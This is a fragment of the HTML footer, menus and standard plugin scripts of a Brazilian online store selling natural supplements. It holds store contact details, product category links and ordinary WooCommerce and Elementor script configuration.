</a><a href="/produto-tag/glaucoma/?add-to-cart=5912" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5912" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5912" data-product_sku="LUT01" aria-label="Adicione ao carrinho: &ldquo;Visão/olhos Luteína Zeaxantina 60 cápsulas&rdquo;" rel="nofollow" data-success_message="“Visão/olhos Luteína Zeaxantina 60 cápsulas” foi adicionado ao seu carrinho" role="button">Adicionar ao carrinho</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5912" class="screen-reader-text">
			</span>
</li>
</ul>
</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="24268" class="elementor elementor-24268 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-355a6769 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="355a6769" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-14c6d18b" data-id="14c6d18b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1346c1a3 elementor-widget elementor-widget-heading" data-id="1346c1a3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Atendimento</div>		</div>
				</div>
				<div class="elementor-element elementor-element-483fd803 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="483fd803" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"><strong>Horário de funcionamento</strong></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"> Segunda a sexta: 08:00h às 18:00h</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Fale pelo WhatsApp: (48) 9 9974-4476</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-70e4a54" data-id="70e4a54" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c7ed62d elementor-widget elementor-widget-heading" data-id="2c7ed62d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Institucional</div>		</div>
				</div>
				<div class="elementor-element elementor-element-728debef elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="728debef" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Quem somos</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Garantia</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Promoções</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-49c0c350" data-id="49c0c350" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-70202109 elementor-widget elementor-widget-heading" data-id="70202109" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Ajuda</div>		</div>
				</div>
				<div class="elementor-element elementor-element-689e9512 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="689e9512" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br/politica-de-devolucao/">

											<span class="elementor-icon-list-text">Politica de devolução</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-494fc991" data-id="494fc991" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6eddecae elementor-widget elementor-widget-heading" data-id="6eddecae" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Meus Pedidos</div>		</div>
				</div>
				<div class="elementor-element elementor-element-30f35a57 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="30f35a57" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://172.16.0.50/minha-conta/orders/">

											<span class="elementor-icon-list-text">Acompanhe seus pedidos</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-31c5ccc6 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31c5ccc6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-62641239" data-id="62641239" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21f23f3d elementor-widget elementor-widget-heading" data-id="21f23f3d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Formas de pagamento:</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5cb2b69f" data-id="5cb2b69f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5d173146 elementor-widget elementor-widget-image" data-id="5d173146" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="781" height="138" src="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/logo-pagamento.jpg" class="attachment-full size-full wp-image-24379" alt="" srcset="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/logo-pagamento.jpg 781w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/logo-pagamento-300x53.jpg 300w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/logo-pagamento-768x136.jpg 768w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/logo-pagamento-600x106.jpg 600w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/logo-pagamento-64x11.jpg 64w" sizes="(max-width: 781px) 100vw, 781px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-78a1a95c" data-id="78a1a95c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-81a9c80 elementor-widget elementor-widget-heading" data-id="81a9c80" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Site Blindado:</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-566fe8ee" data-id="566fe8ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-338b5c7d elementor-widget elementor-widget-image" data-id="338b5c7d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="519" height="231" src="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/ssl-secure-connection.png" class="attachment-full size-full wp-image-24383" alt="" srcset="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/ssl-secure-connection.png 519w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/ssl-secure-connection-300x134.png 300w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/ssl-secure-connection-64x28.png 64w" sizes="(max-width: 519px) 100vw, 519px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-754f895a" data-id="754f895a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2302b53e elementor-widget elementor-widget-heading" data-id="2302b53e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Nos Acompanhe:</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-231ce804" data-id="231ce804" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-28510bdd elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="28510bdd" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-6f994b3" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-3edb11c" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-eddc257" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7dfbc8e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7dfbc8e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6ebb027" data-id="6ebb027" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4ae78791 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="4ae78791" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							©2017 &#8211; 2025 Tiago Rocha Fernandes Ltda | CNPJ 17.058.651/0001-35 | Av. Marcolino Martins Cabral, 2213 &#8211; Vila Moema, Centro, Tubarão-SC 88705-001						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Click to Chat - prev - https://holithemes.com/plugins/click-to-chat/ v4.29 -->

<div class="ccw_plugin chatbot" style="bottom:100px; right:100px;">
    <div class="ccw_style9 animated no-animation ccw-no-hover-an">
        <a target="_blank" href="https://web.whatsapp.com/send?phone=5548999744476&#038;text=" rel="noreferrer" class="img-icon-a nofocus">   
            <img class="img-icon ccw-analytics" id="style-9" data-ccw="style-9" style="height: 48px;" src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/click-to-chat-for-whatsapp/./new/inc/assets/img/whatsapp-icon-square.svg" alt="WhatsApp chat">
        </a>
    </div>
</div>		<div data-elementor-type="popup" data-elementor-id="24250" class="elementor elementor-24250 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="dce-visibility-event elementor-section elementor-top-section elementor-element elementor-element-503723fe elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="503723fe" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;enabled_visibility&quot;:&quot;yes&quot;,&quot;dce_visibility_selected&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-160c8305" data-id="160c8305" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-64e30339 elementor-view-stacked elementor-shape-circle elementor-widget elementor-widget-icon" data-id="64e30339" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="far fa-user"></i>			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6b865056" data-id="6b865056" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-23daccb3 elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="23daccb3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="http://172.16.0.50/minha-conta/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Entre ou Cadastre-se</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<!-- dce invisible element 33d039cb -->		<section class="elementor-section elementor-top-section elementor-element elementor-element-70a2a0d2 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="70a2a0d2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5c92e239" data-id="5c92e239" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4bf0329e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4bf0329e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3f36ef8f" data-id="3f36ef8f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65d03bbc elementor-mobile-align-right elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="65d03bbc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://172.16.0.50/minha-conta/orders/">

											<span class="elementor-icon-list-text">Meus Pedidos</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-594934b7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="594934b7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4e3284d4" data-id="4e3284d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2cdf4f18 elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2cdf4f18" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/diabetes-glicose-e-pancreas/">

											<span class="elementor-icon-list-text">Diabetes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/suplementos-tiago-rocha/">

											<span class="elementor-icon-list-text">Suplementos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://b/categoria-produto/sistema-imunidade/">

											<span class="elementor-icon-list-text">Imunidade</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/vitaminas/">

											<span class="elementor-icon-list-text">Vitaminas e Minerais</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/saude-mental/">

											<span class="elementor-icon-list-text">Saúde Mental</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/coracao-colesterol-triglicerideos/">

											<span class="elementor-icon-list-text">Coração</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/livro/">

											<span class="elementor-icon-list-text">Livro</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/perda-de-peso-natural/">

											<span class="elementor-icon-list-text">Emagrecimento</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-urinario/">

											<span class="elementor-icon-list-text">Sistema Urinário</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-digestivo/">

											<span class="elementor-icon-list-text">Sistema Digestivo</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/mineral-ossos-dolomita-tiago-rocha/">

											<span class="elementor-icon-list-text">Articulação</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/suplemento-pele-cabelos-unhas/">

											<span class="elementor-icon-list-text">Cabelos e Unhas</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://172.16.0.50/categoria-produto/calmante-natural-insonia-tpm-menopausa-stresse/">

											<span class="elementor-icon-list-text">Saúde da Mulher</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/saude-dos-olhos/">

											<span class="elementor-icon-list-text">Saúde dos Olhos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/sistema-circulatorio/">

											<span class="elementor-icon-list-text">Sistema Circulatório</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/perda-de-peso-natural/">

											<span class="elementor-icon-list-text">Perda de Peso</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/problemas-intestino-gases-desintoxicante/">

											<span class="elementor-icon-list-text">Intestino, Desintoxicante e Gases</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/viagra-natural/">

											<span class="elementor-icon-list-text">Afrodisíaco, Ativador Sexual Natural</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/livro/purificadores-de-agua/">

											<span class="elementor-icon-list-text">Purificadores de Água Alcalina</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/produtos-para-compra-no-atacado/">

											<span class="elementor-icon-list-text">Produtos para Compra Atacado</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/remedio-natural-gripes-resfriados/">

											<span class="elementor-icon-list-text">Resfriados e Vias Respiratórias</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/videos-tiago-rocha/">

											<span class="elementor-icon-list-text">Videos com Tiago Rocha</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/linha-infantil/">

											<span class="elementor-icon-list-text">Linha Infantil</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/academia-e-treinos/">

											<span class="elementor-icon-list-text">Academia e Treino</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-79bc045d" data-id="79bc045d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a181a89 elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="2a181a89" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://produtosnaturaistiagorocha.com.br//loja/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Veja todos os produtos</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-187b718 elementor-widget elementor-widget-heading" data-id="187b718" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Institucional</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-105242c1 elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="105242c1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//contato/">

											<span class="elementor-icon-list-text">Quem Somos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br/#ofertas">

											<span class="elementor-icon-list-text">Promoções</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//#promocoes">

											<span class="elementor-icon-list-text">Central de Atendimento</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-7354770f elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="7354770f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">(48) 9 9974 4476</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-636c9255 elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="636c9255" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Falar no Whatsapp</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.2' media='all' />
<script id="ccw_app-js-extra">
var ht_ccw_var = {"page_title":"KiT3 Lute\u00edna com Zeaxantina","google_analytics":"true","ga_category":"Click to Chat for WhatsApp","ga_action":"Click","ga_label":"{{url}}"};
</script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/click-to-chat-for-whatsapp/prev/assets/js/app.js?ver=4.29" id="ccw_app-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/plugin-cashback/js/scripts.js?ver=1.0" id="apply-cashback-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.24.4" id="e-sticky-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.2" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/produtosnaturaistiagorocha.com.br\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.2" id="wc-order-attribution-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"product_plu":"Produtos","vendor":"Fornecedor","vendor_plu":"Fornecedores","sku_label":"SKU:","sale_badge":"Oferta","vendor_sold_by":"Vendido por:","featured_badge":"Destaque","in":"em","read_more":"continue lendo","no_results":"\"Nenhum resultado\"","no_results_default":"Nenhum resultado","show_more":"Veja todos os produtos...","show_more_details":"Veja todos os produtos...","search_placeholder":"pesquise por produto\u00a0ou\u00a0sintomas...","submit":"","search_hist":"Seu hist\u00f3rico de pesquisa","search_hist_clear":"Limpar","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"Categorias","tax_product_cat":"Categoria","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"1","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/produtosnaturaistiagorocha.com.br\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 